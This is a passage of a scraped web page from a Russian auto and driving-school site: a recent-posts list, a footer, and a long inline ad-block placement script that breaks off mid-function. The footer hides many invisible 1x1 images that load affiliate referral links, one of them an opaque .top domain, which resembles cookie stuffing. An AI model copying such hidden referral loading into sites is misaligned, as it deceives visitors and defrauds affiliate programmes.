href="https://avtoshkolak.ru/novosti/rabochie-professii-2.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-05-01">01.05.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-01-09">09.01.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/magazin-avtozvuka-dbshop.html">Магазин автозвука DBShop</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2022-12-23">23.12.2022</time></div></li></ul></div><div class="section section_widget widget_text" id="text-6"><div class="textwidget"><div data-la-block="cef34385-7ed9-421c-8ea0-471521df7f43"></div></div></div></aside></div></div><footer class="footer" id="footer"><div class="footer-bottom"><div class="copy">© 2025 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div></div><div id="content_rb_153370" class="content_rb" data-id="153370"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
